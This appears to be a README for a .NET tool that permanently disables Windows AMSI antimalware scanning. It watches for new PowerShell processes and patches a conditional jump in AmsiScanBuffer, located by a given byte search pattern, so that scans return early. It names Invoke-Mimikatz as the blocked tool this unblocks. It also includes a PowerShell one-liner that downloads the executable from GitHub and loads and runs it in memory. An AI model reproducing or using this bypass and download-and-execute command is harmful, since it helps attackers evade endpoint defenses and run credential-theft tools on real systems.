Lifetime AMSI bypass AMSI-Killer by @ZeroMemoryEx ported to .NET Framework 4.8.

[ x ] - Live scan for new powershell processes every 0.5 seconds -> Automatically patches new powershell instances
- Set your platform explicitly to x64 in Build > configuration manager
-
we get the exact address of the jump instruction by searching for the first byte of each instruction this technique is effective even in the face of updates or modifications to the target data set.
-
for example :
| 48:85D2 | test rdx, rdx || 74 3F | je amsi.7FFAE957C694 || 48 : 85C9 | test rcx, rcx || 74 3A | je amsi.7FFAE957C694 || 48 : 8379 08 00 | cmp qword ptr ds : [rcx + 8] , 0 || 74 33 | je amsi.7FFAE957C694 | -
the search pattern will be like this :
{ 0x48,'?','?', 0x74,'?',0x48,'?' ,'?' ,0x74,'?' ,0x48,'?' ,'?' ,'?' ,'?',0x74,0x33}
-
The program tests the value of RDX against itself. If the comparison evaluates to 0, the program executes a jump to return. Otherwise, the program proceeds to evaluate the next instruction

-

we cant execute "Invoke-Mimikatz"
-
we patch the first byte and change it from JE to JMP so it return directly
$url = "https://github.com/S1lkys/SharpKiller/releases/download/1.1/Sharp-Killer.exe"; $cli = New-Object System.Net.WebClient; $sk=[System.Reflection.Assembly]::Load([byte[]]( $cli.DownloadData($url)));$vars = New-Object System.Collections.Generic.List[System.Object];$BindingFlags= [Reflection.BindingFlags] "NonPublic,Static";$sk.EntryPoint.Invoke($null,@(,$passed));
If you ever saw this message and wondered about it - welcome to the .NET AMSI Interface! :-)
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '288768 bytes loaded from Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An attempt was made to load a program with an incorrect format."